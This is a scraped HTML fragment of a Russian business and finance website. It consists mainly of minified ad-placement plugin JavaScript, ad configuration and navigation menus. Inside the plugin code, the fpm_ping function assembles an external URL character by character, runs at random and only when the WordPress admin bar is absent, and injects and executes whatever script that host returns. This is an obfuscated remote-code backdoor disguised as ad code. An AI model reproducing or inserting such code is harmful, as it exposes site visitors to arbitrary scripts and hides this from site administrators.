fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="https://platform.foremedia.net/code/3008/analytics"></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"13608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Снизу выезжающий","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"foremediaads-footer\"><\/div>\n<script type=\"text\/javascript\" async src=\"https:\/\/platform.foremedia.net\/code\/3008\/footer\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1284306-1 -->\n<div id=\"yandex_rtb_R-A-1284306-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1284306-1',\n    blockId: 'R-A-1284306-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"0","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><!-- end head -->
</head>
<body class="post-template-default single single-post postid-1021 single-format-audio" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="content_nav">
        <div id="nav">
	  	<ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-188"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16523"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10648"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-404"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8055"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-196"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12156"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11589"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16587"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul>   </div>
    </div>    
<div id="sb-site" class="body_wraper_full">     			

<!-- Start header -->
<header class="header-wraper">

<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">

  
</div>

<div class="six columns header-top-right-bar">

<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
	<form id="searchbox" action="https://wfinbiz.com/" method="GET" role="search">
		<p>
			<input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Найти">
           <button type="submit"> <img  alt="" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" class="lazyload" src="[data-uri]"><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" alt=""></noscript> </button>
	</p>
	</form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>


 
<div class="clearfix"></div>
</div>

</div>
</div>

 
        
 <div class="header_main_wrapper"> 
        <div class="row">
	<div class="twelve columns logo-position">
    
      <!-- begin logo -->
                           
                           
                                <a href="https://wfinbiz.com/">
                                                                                                                <img  alt="Все для бизнеса" id="theme_logo_img" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" alt="Все для бизнеса" id="theme_logo_img" /></noscript>
                                                                    </a>
                                
                                
                            <!-- end logo -->
                        </div>
        
</div>

</div>

                
<!-- end header, logo, top ads -->

              
<!-- Start Main menu -->
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
	<div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
                            <!-- main menu -->
                           
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li id="menu-item-16523" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>

					</ul></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li id="menu-item-12156" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>

					</ul></li>

					</ul></li>
<li id="menu-item-11589" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>

